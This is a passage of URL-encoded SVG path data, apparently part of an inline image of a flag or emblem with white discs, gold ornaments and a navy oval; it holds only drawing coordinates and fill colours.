.7-3h1c0 2.6-1.5 5.2-3.7 6.5a7.3 7.3 0 0 1-3.7 1zM475 190h1a6.4 6.4 0 0 0 6.3 6.2v1a7.1 7.1 0 0 1-6-3.4 7.4 7.4 0 0 1-1.2-4zm7.3-7.5v1a6.3 6.3 0 0 0-5.5 3.5 6.4 6.4 0 0 0-.7 3h-1c0-2.7 1.4-5 3.5-6.4a7.3 7.3 0 0 1 3.8-1z'/%3E%3Cpath fill='%23fff' d='M482 171c4 0 7 3 7 7a6.8 6.8 0 1 1-13.7-.2c0-3.7 3-6.7 6.8-6.7z'/%3E%3Cpath fill='%2321231e' d='M489.5 178h-1c0-2.4-1.4-4.7-3.6-5.8a6.3 6.3 0 0 0-3-.6v-1c2.6 0 5 1.3 6.4 3.4a7.4 7.4 0 0 1 1 4zm-7.4 7.3v-1c2.5 0 4.7-1.4 5.8-3.4a6.4 6.4 0 0 0 .7-3h1c0 2.5-1.5 5-3.7 6.4a7.3 7.3 0 0 1-3.7 1zM475 178h1a6.4 6.4 0 0 0 6.3 6.3v1a7.1 7.1 0 0 1-6-3.4 7.4 7.4 0 0 1-1.2-4zm7.3-7.4v1a6.3 6.3 0 0 0-5.5 3.5 6.4 6.4 0 0 0-.7 3h-1c0-2.6 1.4-5 3.5-6.3a7.3 7.3 0 0 1 3.8-1z'/%3E%3Cpath fill='%23fff' d='M482 159.6c4 0 7 3 7 7a6.8 6.8 0 1 1-13.7-.2c0-3.7 3-6.8 6.8-6.8z'/%3E%3Cpath fill='%2321231e' d='M489.5 166.5h-1c0-2.4-1.4-4.7-3.6-5.7a6.3 6.3 0 0 0-3-.7v-1c2.6 0 5 1.5 6.4 3.6a7.4 7.4 0 0 1 1 4zM482 174v-1c2.5 0 4.7-1.5 5.8-3.6.4-1 .7-2 .7-3h1c0 2.6-1.4 5-3.5 6.4a7.3 7.3 0 0 1-4 1zm-7.2-7.5h1c0 2.4 1.4 4.7 3.6 5.7a6.3 6.3 0 0 0 2.7.7v1a7.2 7.2 0 0 1-6-3.6 7.4 7.4 0 0 1-1.2-4zm7.3-7.4v1a6.4 6.4 0 0 0-5.5 3.6 6.4 6.4 0 0 0-.7 3h-1c0-2.6 1.4-5 3.5-6.4a7.3 7.3 0 0 1 3.8-1z'/%3E%3Cpath fill='%23fff' d='M482 127c4 0 7 3.2 7 7s-3 6.8-7 6.8a7 7 0 0 1 .1-13.8z'/%3E%3Cpath fill='%2321231e' d='M489.5 134h-1c0-2.4-1.4-4.7-3.6-5.8a6.3 6.3 0 0 0-3-.6v-1c2.6 0 5 1.3 6.4 3.4a7.4 7.4 0 0 1 1 4zm-7.4 7.3v-1c2.5 0 4.7-1.4 5.8-3.4a6.4 6.4 0 0 0 .7-3h1c0 2.5-1.5 5-3.7 6.3a7.3 7.3 0 0 1-3.7 1zM475 134h1c0 2.3 1.4 4.6 3.5 5.6a6.3 6.3 0 0 0 2.8.7v1a7.3 7.3 0 0 1-6-3.4 7.4 7.4 0 0 1-1.2-4zm7.3-7.4v1a6.3 6.3 0 0 0-5.5 3.5 6.4 6.4 0 0 0-.7 3h-1c0-2.6 1.4-5 3.5-6.3a7.3 7.3 0 0 1 3.8-1z'/%3E%3Cpath fill='%23fff' d='M482 137.2c4 0 7 3 7 6.8s-3 7-7 7c-3.6 0-6.7-3.2-6.7-7s3-6.8 6.8-6.8z'/%3E%3Cpath fill='%2321231e' d='M489.5 144h-1c0-2.3-1.4-4.6-3.5-5.7a6.3 6.3 0 0 0-3-.6v-1c2.7 0 5.2 1.4 6.5 3.6a7.4 7.4 0 0 1 1 3.7zm-7.4 7.4v-1c2.5 0 4.7-1.4 5.8-3.4a6.4 6.4 0 0 0 .7-3h1c0 2.6-1.5 5-3.7 6.4a7.3 7.3 0 0 1-3.7 1zM475 144h1c0 2.4 1.4 4.7 3.5 5.7a6.3 6.3 0 0 0 2.8.7v1a7 7 0 0 1-6-3.5 7.4 7.4 0 0 1-1.2-4zm7.3-7.4v1a6.4 6.4 0 0 0-5.5 3.6c-.5 1-.7 2-.7 2.8h-1c0-2.5 1.4-5 3.5-6.2a7.3 7.3 0 0 1 3.8-1.2z'/%3E%3Cpath fill='%23fff' d='M482 148.2c4 0 7 3 7 6.8s-3 7-7 7c-3.6 0-6.7-3.2-6.7-7s3-6.8 6.8-6.8z'/%3E%3Cpath fill='%2321231e' d='M489.5 155h-1c0-2.3-1.4-4.6-3.6-5.7a6.3 6.3 0 0 0-3-.6v-1c2.6 0 5 1.3 6.4 3.4a7.4 7.4 0 0 1 1 4zm-7.4 7.4v-1c2.5 0 4.7-1.4 5.8-3.4a6.4 6.4 0 0 0 .7-3h1c0 2.6-1.5 5-3.7 6.4a7.3 7.3 0 0 1-3.7 1zM475 155h1c0 2.4 1.4 4.7 3.5 5.7a6.3 6.3 0 0 0 2.8.7v1a7.3 7.3 0 0 1-6-3.4 7.4 7.4 0 0 1-1.2-4zm7.3-7.4v1a6.5 6.5 0 0 0-5.5 3.5 6.4 6.4 0 0 0-.7 3h-1c0-2.5 1.4-5 3.5-6.3a7.3 7.3 0 0 1 3.8-1z'/%3E%3Cpath fill='%23edb92e' d='M487 195.5c1 1.6.7 2 1.4 2.4.8.6 2 .6 3.4.4 5.3-1 4.5 2.3 2.2 6-1 1.7-3.8 3.5-5.2 5-1.4 1.5-1.6 2.8-2 3.2h-9.2c-.5-.4-.7-1.7-2-3.2-1.5-1.5-4.2-3.3-5.3-5-2.4-3.7-3-7 2.2-6 1.3.2 2.6.2 3.4-.5.6-.6.3-1 1.3-2.5a7 7 0 0 1 2.2-2.3c1-.5 1.8-.2 2.6-.2 1 0 2-.3 2.8.2a7 7 0 0 1 2.2 2.3z'/%3E%3Cpath fill='%2321231e' d='m488.7 197.5-.7.8-.2-.2h-.2v-.4h-.2v-.4h-.2v-.4l-.2-.2v-.2l-.2-.2-.2-.3v-.2l.8-.6v.2h.2v.3l.2.2v.2h.2v.4h.2v.4h.2v.4h.2zm-.7.8-.3-.3.3.3zm3.8-.4v1h-2.4l-.2-.2h-.2l-.2-.2h-.3l-.2-.2.7-1v.2h.2v.2h.8l.2.2h1.9zm2.6 6.6-.8-.6.2-.3.2-.3.2-.4.2-.3v-.3l.3-.3v-.2l.2-.2v-.6l.2-.2v-1.3l-.2-.2h-.2v-.2h-.5l-.2-.2h-2l-.2-1h2.8l.3.2h.2l.2.2.2.2.2.2.2.2v.3l.2.3v1.7l-.2.3v.3l-.3.2v.4l-.3.3v.2l-.3.4v.3l-.3.2-.3.4zm-5.3 5.2-.6-.7.3-.2v-.2h.3l.2-.3v-.2h.3l.2-.2h.2v-.3h.2l.2-.3.2-.2h.2l.2-.3h.2v-.3l.3-.2h.2l.2-.3v-.2l.2-.2.2-.2h.2v-.3h.3v-.4h.3v-.3h.2v-.3l1 .6-.2.2-.2.3v.3l-.2.2h-.2l-.2.3v.2l-.3.2-.3.3v.2h-.3l-.2.3-.2.2h-.2l-.2.3-.2.2-.3.3-.3.3h-.2v.3l-.3.2h-.2v.3l-.3.2h-.2v.3h-.2l-.2.3zm-2.3 3.3v-1l-.3.2v-.2h.2v-.2l.2-.2v-.2l.2-.2v-.2l.2-.2v-.2l.2-.2v-.2h.2v-.2l.2-.2.2-.3.3-.3.8.6v.2l-.2.2-.2.2-.2.3v.2h-.2v.2l-.2.2v.2l-.2.2v.2h-.2v.4h-.2v.2l-.2.2v.2h-.5zm.3 0h-.2.2zm-5 .2v-1h4.7v1h-4.5zm0-1h.2zm0 0v1-1zm0 0zm-4.7.8.6-.8h-.4 4.2l.2 1h-4.7l-.3-.2zm.3 0h-.2.2zm-2.4-3.2.7-.7v.2l.2.2.2.3.2.3.2.2v.2h.2v.4h.2v.4h.2v.4h.2v.4h.2v.2l-.5.8-.2-.2v-.2l-.2-.2v-.2h-.2v-.4h-.2v-.4l-.2-.2v-.2h-.2v-.2l-.2-.3-.2-.2-.2-.3-.2-.2zm-5.4-5.2 1-.6v.2l.2.3h.2v.3l.2.2h.2v.3h.3v.3l.2.2h.2l.2.3.2.2v.2l.3.2h.3l.2.3h.2l.2.2v.2h.2l.2.3h.2l.2.3h.2v.3l.3.2h.2v.3h.3v.3l-.6.8-.2-.2-.3-.3-.3-.2-.3-.2v-.2l-.2-.2h-.2l-.2-.3h-.2l-.2-.2h-.2v-.3l-.3-.2h-.2l-.2-.3v-.2h-.3l-.2-.3v-.2h-.3l-.2-.3v-.2l-.3-.2h-.2v-.3l-.3-.2-.2-.2-.2-.2zm2.7-6.7v1l-.6-.2h-2.1l-.2.2h-.2v.2h-.2v.4l-.2.2v1.1l.2.2v.3l.2.3v.2l.2.3.2.4v.3l.3.3.3.4.2.3.2.3-1 .6v-.4l-.3-.3-.2-.4-.2-.4v-.3l-.3-.4v-.4l-.3-.3v-.4l-.2-.3v-.6l-.2-.3v-1l.2-.2v-.2l.3-.2.2-.2.2-.2.4-.2h.3l.3-.2h2.5zm3-.5.8.8-.2.2h-.2l-.2.2h-.4l-.2.2h-3v-1h2.5l.2-.2h.4v-.2h.2zm1.4-2.3.7.6v.3l-.2.2v.2h-.2v.4h-.2v.8h-.2v.2h-.2v.2l-.2.2-.8-.7h.2v-.4h.2v-.4h.2v-.2l.2-.2v-.4h.2v-.3h.2v-.3zm0 0 .2-.4-.3.4zm2.3-2.4.5.8-.2.2h-.2v.2h-.2v.2h-.2l-.2.2-.2.2-.2.2v.2h-.2v.2l-.2.2-.2.2v.2l-1-.6.2-.2.2-.2v-.2h.2v-.2l.2-.2h.2v-.2l.2-.2.2-.2h.2v-.2l.2-.2h.2v-.2h.2l.2-.2zm2.8-.3v1h-2.4l-.5-.7h.2v-.2h.4l.2-.2h2zm3 .3-.5.8h-.4v-.2H482v-1h2.5l.2.2h.2l.2.2zm0 0 .3.2-.3-.2zm2 3.2v-1l-.4.8-.2-.2v-.2h-.2v-.2l-.2-.2-.2-.2v-.2h-.2v-.2h-.2v-.2h-.2v-.2h-.4v-.2h-.2v-.2l.4-.8h.2l.2.2.2.2h.2v.2h.2v.2h.2v.2h.2v.2h.2v.2l.2.2.2.2v.2h.2v.2h.2v.2l-.4.8zm.4-.8.5.8h-1l.4-.8zm-.4-.2v1l-.4-.2.4-.8zm-.4.8-.5-.8h1l-.4.8z'/%3E%3Cpath fill='%2321231e' d='m481.4 212.8-1-.2c-.4-3.7-2-7-4.3-9.6 2.8 1.8 4.8 5.7 5.4 9.8z'/%3E%3Cpath fill='%23edb92e' d='M494.2 198.3c-.5 1-1 2.4-2 3.5-1.5 1.6-4 .5-6.5-1.6-.8-.6-2.2-1-3.6-1a6 6 0 0 0-3.4 1c-2.5 2-5 3.2-6.6 1.6-1-1-1.5-2.4-2-3.5h2.5c1.3.3 2.6.3 3.4-.4.6-.6.3-1 1.3-2.5a7 7 0 0 1 2.2-2.3c1-.5 1.7-.2 2.6-.2 1 0 2-.3 2.8.2.8.5 1.5 1.3 2.2 2.3 1 1.6.7 2 1.3 2.4 1 .6 2.2.6 3.5.4 1-.2 1.8-.2 2.4 0z'/%3E%3Cpath fill='%2321231e' d='m492.6 202-.7-.6v-.2l.2-.2.2-.2v-.2h.2v-.2l.2-.2v-.2l.2-.2v-.2l.2-.2v-.2l.2-.2v-.2l.2-.3v-.4l1 .5v.4l-.2.2v.2l-.2.2v.4h-.2v.2l-.2.2v.3h-.2v.2h-.2v.2h-.2v.3l-.2.2-.2.2h-.2zm-7.3-1.4.7-.7h.2l.2.2.3.2.2.2.3.3h.3l.2.2h.2l.2.2h.2l.2.2h.2l.2.2h.4l.2.2h1.6l.2-.2.2-.2h.2v-.2l.8.7-.2.3h-.2v.3h-.3l-.3.2h-.3l-.2.2h-1.9l-.3-.2h-.3l-.2-.2h-.3l-.2-.2h-.3l-.2-.2-.2-.2h-.3l-.2-.3h-.3l-.2-.3-.2-.2-.2-.2-.2-.2-.3-.2zm.7-.7.5.3-.5-.4zm-4-.2v-1h2v.2h.7v.2h.4l.2.2h.2l.2.2h.2v.2h.2l-.7.8h-.2v-.2h-.2v-.2h-1v-.2h-1v-.2h-1zm-3 .8-.7-.7v-.2h.2l.2-.2h.2v-.2h.2l.2-.2h.5v-.2h1.2v-.2h1v1h-1.5v.2h-.5l-.2.2h-.4v.2h-.2l-.2.2zm-7.3 1.5.7-.6.3.2.2.2h.2v.2h1.7v-.2h.5l.2-.2h.2v-.2h.3l.2-.2.2-.2h.3l.2-.3h.2l.2-.3.3-.2v-.2h.3l.7.6-.3.2-.2.2-.3.2-.2.2-.2.2h-.3l-.2.3h-.3l-.2.2h-.2l-.3.2h-.2l-.2.2h-.2l-.2.2h-.3l-.3.2H473l-.4-.2h-.2l-.2-.2-.2-.2-.3-.3zm-1.7-4 .2 1 .3-.7v.2l.2.2v.3l.2.2v.4l.2.2v.2h.2v.4h.2v.4h.2v.2h.2v.2h.2v.2l.2.2-.7.7h-.2v-.2h-.2v-.2h-.2v-.5h-.2v-.2h-.2v-.3l-.2-.2v-.2h-.2v-.4h-.2v-.4l-.2-.2v-.4h-.2l.4-.8zm-.4.7-.2-.6.6-.2-.4.7zm3-.6-.2 1-.2-.2H470l-.2-1h2.4zm3-.5.7.8-.2.2h-.2l-.2.2h-.4l-.2.2h-2.8v-1h2.3l.2-.2h.4v-.2h.2zm.7.8-.5.4.5-.4zm.6-3 .7.5v.3l-.2.2v.2h-.2v.4h-.2v.8h-.2v.2h-.2v.2l-.2.2-.8-.7h.2v-.4h.2v-.4h.2v-.2l.2-.2v-.4h.2v-.3h.2v-.3zm2.3-2.5.5.8-.2.2h-.2v.2h-.2v.2h-.2l-.2.2-.2.2-.2.2v.2h-.2v.2l-.2.2-.2.2v.2l-1-.6.2-.2.2-.2v-.2h.2v-.2l.2-.2h.2v-.2l.2-.2.2-.2h.2v-.2l.2-.2h.2v-.2h.2l.2-.2zm2.8-.3v1h-2.3l-.5-.7h.2v-.2h.4l.2-.2h2zm3 .3-.5.8h-.4v-.2H482v-1h2.5l.2.2h.2l.2.2zm0 0 .3.2-.3-.2zm2.4 2.4-.8.6-.2-.2v-.2h-.2v-.2l-.2-.2-.2-.2-.2-.2v-.2h-.2v-.2h-.2v-.2h-.4v-.2h-.2v-.2l.4-.8h.2l.2.2.2.2h.2v.2h.2v.2h.2v.2h.2v.2h.2v.2l.2.2.2.2v.2h.2v.2h.2v.2zm1.3 2.3-.7.8-.2-.2h-.2v-.4h-.2v-.4h-.2v-.4l-.2-.2v-.2l-.2-.2-.2-.3v-.2l.8-.6v.2h.2v.3l.2.2v.2h.2v.4h.2v.4h.2v.4h.2zm-.7.8-.3-.3.3.3zm3.8-.4v1h-2.4l-.2-.2h-.2l-.2-.2h-.4v-.2h-.2l.7-1v.2h.2v.2h.8l.2.2h1.9zm3 .5-1-.4.3.8H492l-.2-1h2.4l.5.7zm-.5-.7h.6l-.3.7-.4-.7zm0 .5.4.2-.5-.2zm0-.5h.6l-.3.7-.4-.7z'/%3E%3Cpath fill='%23edb92e' d='M482 211.7c4.4 0 8 3.4 8 7.7s-3.6 7.8-8 7.8-7.6-3.5-7.6-7.8 3.5-7.8 7.7-7.8z'/%3E%3Cpath fill='%2321231e' d='m483 212.8.8-.2c.5-3.7 2-7 4.3-9.6a14.7 14.7 0 0 0-5 9.8z'/%3E%3Cuse width='1350' height='900' transform='matrix(-1 0 0 1 964.3 0)' xlink:href='%23b'/%3E%3Cpath fill='%23edb92e' stroke='%2321231e' d='M577 293.6c2 .3 3 1.5 3 2.8 0 1.3-1 2.6-3 3a8.7 8.7 0 0 1-1.6.2c-60.8 5.2-125.7 5.2-186.5 0a8.7 8.7 0 0 1-1.6-.3c-2-.3-3-1.6-3-3 0-1.2 1-2.4 3-2.7a8.6 8.6 0 0 1 1.5-.3c60.7-5.2 125.6-5.2 186.4 0 .6 0 1 .2 1.5.3z'/%3E%3Cpath fill='%2321231e' d='M412 298.4h-.2v-.2h-.2v-1h.4v-.2.2-.2h2.3l.7-.2h3l.7-.2h3l.7-.2h3l.8-.2h3.3l.7-.2h3.8l.7-.2h.8v1.2h-2.9l-.7.2H428l-.7.2h-2.7l-.8.2H421l.7.2h3.7l.7.2h2.9l.7.2h3.7l.7.2h1.5v1.2h-3.7l-.7-.2h-3.8l-.7-.2h-2.9l-.7-.2H420l-.6-.2h-2.9l-.7-.2H413l-1-.2v-.2.2zm.2-.7zm46.6-2.6v1.3H453l-.7.2h-6.6l-.7.2h-5l-1 .2h-3.5v-1.2h3.5l.8-.2h5.2l.7-.2h5.9l.7-.2h6.8zm23.3 0v1h-13.7l-.7.2h-8.8v-1h1.4l.8-.2H482zm23.5 0v1.3h-11.1l-.7-.2H482v-1h23.6zm23.3 1v1h-5.2l-.8-.2h-5.2l-.7-.2h-6.5l-.8-.2h-4.3V295h.7l.7.2h7.5l.8.2h5l.8.2h5.1l.6.2h2.3zm23.4 1v.2h.4v1h-.2l-.2.2h-3l-.7.2h-2.2l-.7.2h-3.8l-.8.2h-2.8l-.7.2H534l-.8.2h-3.6l-.8.2v-1.2h2.2l.7-.2h3.7l.8-.2h3.7l.7-.2h1.8-1.4l-.8-.2h-2.7l-.7-.2H533l-.6-.2h-3.6V296h6.5l.7.2h3l.8.2h2.8l.7.2h3l.7.2h3l.7.2h1.5zm0 .7zm-116.7.7h.2l.2.2v.8h-.2v.2h-.2v-1.2zm93.3 1.2h-.2l-.2-.2v-.2h-.2v-.8h.2v-.2h.4v1.2zm-50.3-36.2v-1h3.8v1h-4zm0-1zm-1.2 0h1.2v1h-1.2v-1zm0 1zm-.6-1h.6v1h-.6v-1zm-1 0h1v1h-1v-1zm0 0zm-.8 0h.6v1h-.7v-1zm0 1zm-.5-1h.4v1h-.5v-1zm0 0zm-.8 0h.8v1h-.8v-1zm0 0zm-1.2 0h1.2v1h-1.2v-1zm-1 0h1v1h-1v-1zm0 0zm-.2 0h.2v1h-.2v-1zm-1 0h1v1h-1v-1zm-2.5 1v-1h2.6v1h-2.5zm0-1zm-.3 0h.2v1h-.2v-1zm0 1zm-.2-1h.2v1h-.2v-1zm0 0zm-1 0h1v1h-1v-1zm0 1zm-.5-1h.4v1h-.4v-1zm0 0zm-.4 0h.4v1h-.4v-1zm0 1zm-1.2-1h1.2v1h-1.2v-1zm0 0zm0 0v1-1zm0 1h-.2.2zm-1.2-1h1.2v1l-1.2.2v-1zm-.4 0h.4v1.2h-.4v-1zm-.8.2h.8v1h-.8v-1zm0 0h.3-.2zm-.3 0h.3v1h-.3v-1zm0 1h-.5.5zm-1-1h1v1h-1v-1zm-1 0h1v1h-1v-1zm0 0zm-.2 0v1-1zm0 1zm-1-1h1v1h-1v-1zm-.6 0h.5v1h-.4v-1zm0 0zm0 0v1-1zm0 1zm-4.2.2v-1h3.5v-.2h.4v1h-2.7l-.2.2h-.8zm0-1zm-.6 0h.5v1h-.6v-1zm0 0zm-1.7 0h1.6v1h-1.7v-1zm0 1zm-.2-1h.3v1h-.2v-1zm0 0zm-1.3 0h1.4v1h-1.3v-1zm-1 0h1v1h-1v-1zm-.6 0h.7v1h-.6v-1zm0 0zm0 0v1.2-1zm0 1.2zm-1.6-1h1.5v1h-1.5v-1zm0 1zm0-1v1-1zm0 0zm-1.2 0h1.2v1h-1.2v-1zm0 0zm0 0v1-1zm0 1zm-1.2-1h1l.2 1H444v-1zm-.8 0h.8v1h-.7v-1zm0 0zm-1.6.2h1.6v1h-1.5v-1zm0 1zm0-1v1-1zm0 0zm-6.2 1.3v-1h1.7l.2-.2h3.9v1H436l-.2.2zm0 0zm-.4-1h.3v1h-.2v-1zm0 0zm-9 1.4v-1h1.3l.3-.2h3.2l.3-.2h3.5v1h-5.1l-.3.2H426zm0 0zm-.3-1h.2v1h-.3v-1zm0 0zm-.5 0h.5v1h-.4v-1zm-18.2 2.2v-1h1.8l.5-.2h1.7l.5-.2h2.4l.6-.2h2.6l.6-.2h2.2l.6-.2h2.8l.6-.2h1.2v1h-2.1l-.6.2h-2.7l-.6.2h-2.3l-.6.2h-2.8l-.6.2h-2.2l-.5.2H408l-.6.2h-.6zm0 0zm-.3-1h.3v1h-.2v-1zm0 0zm0 0v1-1zm0 1zm-26.3 2.4v-1h.7l1-.2h.8l.8-.2h1.6l.8-.2h1l.7-.2h1.6l.8-.2h1.8l.8-.2h.8l1-.2h1.7l.7-.2h1.7l.8-.2h1.8l.7-.2h1.6l1-.2h1.5l1-.2v1H405l-.7.2h-1.7l-.8.2H400l-.7.2h-.8l-1 .2H396l-.8.2h-1.7l-.8.2H391l-.8.2h-.8l-.8.2H387l-1 .2h-.7l-.8.2H383l-1 .2h-.8l-.8.2zm0 0zm0-7v1h-.5l-.5.2h-.5l-.3.2-.4.2-.3.2h-.2l-.3.3-.2.2-.3.3v.5l-.2.2v1.1h.2v.3l.2.2.2.2.3.3.3.2h.2l.3.2h.3l.4.2h1v1h-1.6l-.4-.2-.4-.2-.3-.2-.3-.2-.3-.2-.4-.2-.2-.3-.2-.2v-.3l-.3-.3-.2-.3v-1.6l.2-.3.2-.3.2-.4.2-.3.2-.3.4-.3.3-.2.4-.2.3-.2h.4l.5-.2h.6l.5-.2zm0 1zm26.3-3.3v1H405l-.7.2h-1.7l-.8.2H400l-.7.2H396l-.8.2h-1l-.7.2H392l-1 .2h-1.6l-.8.2h-.8l-.8.2h-1.7l-.8.2h-.8l-.8.2H381l-.8.2v-1h1.7l.8-.2h.8l.8-.2h.8l.8-.2h1.7l.8-.2h1.6l1-.2h.8l.8-.2h1.8l.7-.2h1.7l1-.2h.7l.8-.2h1.8l.7-.2h1.6l1-.2h2.5zm0 1zm0 0v-1 1zm0-1zm37-2.2v1.2H439l-1 .2h-2.3l-1.3.2H431l-1.2.2h-2.2l-1.3.2H424l-1.2.2h-2.3l-1 .2H417l-1.2.2h-1.2l-1 .2h-2.3l-1.3.2h-1l-1.2.2h-1.2v-1h2.2l1.2-.2h1l1.2-.2h2.2l1.3-.2h1l1.2-.2h2.3l1-.2h2.3l1.3-.2h2.4l1.2-.2h2.3l1-.2h3.5l1.2-.2h3.5l1-.2h2.5zm1 1-1 .2v-1h1v1zm0 0zm.2 0h-.3v-1l.2 1zm-.2-1zm.4 1h-.3l-.2-1h.4v1zm1.2 0h-1.2v-1h1.2v1zm0 0zm0 0v-1 1zm0-1zm15.4-.4v1h-5.5l-.5.2h-6.5l-.4.2h-2.6v-1h5l.5-.2h7.7l.5-.2h1.8zm.8 1h-.8v-1h.8v1zm0 0zm0 0v-1 1zm0-1zm1.4 1h-1.4v-1h1.4v1zm0 0zm.2 0h-.2v-1h.2v1zm0 0h-.2.2zm0 0v-1 1zm0-1zm1.2 1h-1.2v-1h1.2v1zm.5 0h-.6v-1h.4v1zm-.2-1zm.8 1h-.7l-.2-1h.8v1zm1 0h-1v-1h1v1zm0 0zm.2 0h-.3v-1h.2v1zm0-1zm.4 1h-.4v-1h.4v1zm3-1 .2 1H468v-1h3.3zm1.2 1h-1v-1l1-.2v1zm0 0v-1.2 1zm0-1.2zm1.3 1h-1.2v-1h1.2v1zm3.5-1v1h-3.5v-1h3.5zm0 0zm0 1v-1 1zm0 0zm1.3 0h-1.2v-1h1.2v1zm3.6-1v1h-3.5v-1h3.7zm3.8 0v1H482v-1h3.8zm1 1h-1v-1h1.2v1zm.2 0zm0 0v-1 1zm0-1zm3.6 0v1H487v-1h4zm1 1h-1v-1h1.2v1zm.2-1zm0 1v-1 1zm1 0h-1v-1h1v1zm3.3-1v1H493v-1h3zm.5 1h-.4v-1h.5v1zm0-1zm.3 1h-.3v-1h.3v1zm0 0zm1 0h-1v-1h1v1zm.6 0h-.7v-1h.8v1zm0-1zm.5 1.2h-.6v-1h.5v1zm1 0h-1v-1h1v1zm0-1zm0 1v-1 1zm0 0h.3-.2zm.3 0h-.2v-1h.3v1zm0 0zm1.3 0h-1.3v-1h1.4v1zm0-1zm0 1v-1 1zm0 0h.2zm1 0h-1v-1h1v1zm15.2-.6v1h-6l-.4-.2H504l-.6-.2h-.9v-1h6l.4.2h6.6l.4.2h1.7zm0 0zm0 1v-1 1zm0 0zm1.3 0h-1v-1h1v1zm.4 0h-.3v-1h.5v1zm0-1zm.2 1h-.2v-1h.2v1zm0 0zm1 .2h-1v-1h1v1zm37 1v1h-2.3l-1.2-.2h-1l-1.2-.2h-2.2l-1.3-.2H546l-1-.2h-1.3l-1-.2h-2.3l-1.3-.2H537l-1-.2h-4l-1-.2h-2.6l-1-.2H524l-1-.2h-2.4v-1h4.7l1.2.2h3.3l1.3.2h2.3l1.3.2h2.3l1 .2h2.4l1 .2h2.3l1.3.2h2.3l1 .2h2.3l1.2.2h1.2l1 .2h1.3l1 .2h1.3zm0 0zm0 1v-1 1zm0 0zm26.4 1.4v1H582l-.8-.2h-.8l-.8-.2H578l-.7-.2h-.8l-.8-.2H574l-.8-.2h-.8l-.8-.2h-1.8l-.7-.2h-1.5l-.8-.2H565l-.8-.2h-1.7l-.8-.2H560l-.8-.2h-1.6v-1h3.5l.8.2h1.6l1 .2h1.7l.7.2h1.7l.8.2h1.8l.7.2h.8l.8.2h1.8l.8.2h.8l.8.2h1.8l.7.2h.7l.8.2h1.8l.7.2zm0 1zm0 6v-1h1.6l.3-.2h.3l.3-.2.2-.2.2-.2h.2v-.3l.2-.2v-.2h.2v-1.4l-.2-.3v-.2h-.3l-.2-.3-.3-.2h-.2l-.3-.3-.4-.2h-.4l-.4-.2h-.4l-.5-.2v-1h.5l.6.2h.5l.5.3.4.3.4.2.3.2.4.3.3.3.2.3v.3l.3.2v.3l.2.3v1.3l-.3.3v.3l-.3.3-.3.4-.3.2-.3.2-.2.2-.3.2-.4.2h-.3l-.4.2H584zm0 0zm-26.5-2.4v-1h1.8l.8.2h1.8l.8.2h1.8l.7.2h1.7l1 .2h.7l.8.2h1.8l.7.2h1.6l.8.2h1l.8.2h1.6l.8.2h1l.7.2h1.5l.8.2h1l.7.2v1h-1l-.8-.2h-1.6l-.8-.2h-.8l-.8-.2h-1.7l-.8-.2h-.8l-1-.2h-1.6l-.8-.2h-.8l-1-.2h-1.4l-.8-.2H566l-.7-.2h-1.6l-1-.2H561l-1-.2h-1.6l-.8-.2zm0 0zm0-1v1-1zm0 0zm-.2 0h.3v1h-.4v-1zm0 1zM539 265v-1h2.9l.5.2h3l.5.2h2.3l.6.2h2.2l.6.2h2.3l.5.2h2.4l.5.2v1h-1.7l-.5-.2h-2.3l-.6-.2H550l-.7-.2H547l-.6-.2h-2.9l-.6-.2H540l-.6-.2h-.6zm-.4-1h.5v1h-.4v-1zm0 0zm-.2 0h.2v1h-.2v-1zm0 1zm-9.2-.5v-1h4l.3.2h3.2l.3.2h1.3v1h-1.6l-.3-.2H533l-.4-.2h-3.3zm0-1zm-.3 0h.2v1h-.3v-1zm0 1zm-6.4-.3v-1h4.5l.2.2h1.7v1h-4.4l-.2-.2h-1.7zm0-1zm0 0v1-1zm0 1zm-1.5-1h1.7v1H521v-1zm0 0zm-.7 0h.8v1h-.7v-1zm-1-.2h1v1H519l.2-1zm-.2 1zm0-1h.2v1-1zm0 0zm-1 0h1v1h-1v-1zm0 0zm-.2 0v1-1zm0 1zm-1.4-1h1.4v1h-1.4v-1zm0 1zm-.2-1h.2v1h-.2v-1zm0 0zm-.6 0h.6v1h-.7v-1zm-1 0h1v1h-1v-1zm-1.4-.2h1.4v1h-1.4v-1zm0 0zm-.2 0h.2v1h-.2v-1zm0 1zm-1.6-1h1.6v1h-1.6v-1zm0 0zm-.6 0h.6v1h-.6v-1zm-4.2 1v-1.2h3.3l.2.2h.8v1h-4.3zm0 0zm0-1.2v1-1zm0 0zm-.5 0h.6v1h-.5v-1zm-1 0h1v1h-1v-1zm0 1zm0-1v1-1zm0 0zm-1.3 0h1.2v1h-1.3v-1zm-1 0h1v1h-1v-1zm0 1h.6-.6zm-.2-1h.3v1h-.3v-1zm0 0h-.3.3zm-.8 0h.8v1h-.8v-1zm-.4 0h.4v1h-.4v-1zm-1.2 0h1.3v1H500v-1zm0 1h.2zm0-1v1-1zm0 0zm-1 0h1v1h-1v-1zm0 1zm-.5-1h.4v1h-.6v-1zm0 0zm-.4 0h.5v1h-.4v-1zm0 1zm-1-1h1v1h-1v-1zm0 0zm-.2 0h.2v1h-.2v-1zm0 1zm-.3-1h.3v1h-.3v-1zm0 0zm-2.6.8v-1h2.3v1H494zm-1-1h1v1h-1v-1zm-.2 0h.2v1h-.2v-1zm0 0zm-1 0h1v1h-1v-1zm-1.2 0h1.2v1h-1.3v-1zm0 0zm-.8 0h.8v1h-.8v-1zm0 0zm-.4 0h.4v1h-.5v-1zm0 1zm-.7-1h.7v1h-.7v-1zm0 0zm-1 0h1v1h-1v-1zm-.7 0h.6v1h-.6v-1zm0 1zm-1.2-1h1.2v1H486v-1zm0 0zm-3.7 1v-1h3.9v1h-4.1zm.4 1.8L460 276.6l-.4-1 22.7-11.3h.4v1zm-.5-1h.4-.5zm22.7 12.4-23-11.4.4-1 22.7 11.5v1h-.3zm.4-1 1 .6-1 .4v-1zm-23 11.6 22.7-11.5.4 1-22.6 11.4h-.5v-.8zm.4 1h-.3.4zM460 275.7l22.8 11.5-.5 1-22.8-11.6v-1h.4zm-.4 1-1-.5 1-.5v1z'/%3E%3Cpath fill='%230c4076' d='M482 269c5.8 0 10.4 3.2 10.4 7s-4.6 7-10.3 7-10-3.2-10-7 4.5-7 10-7z'/%3E%3Cpath fill='%2321231e' d='M493 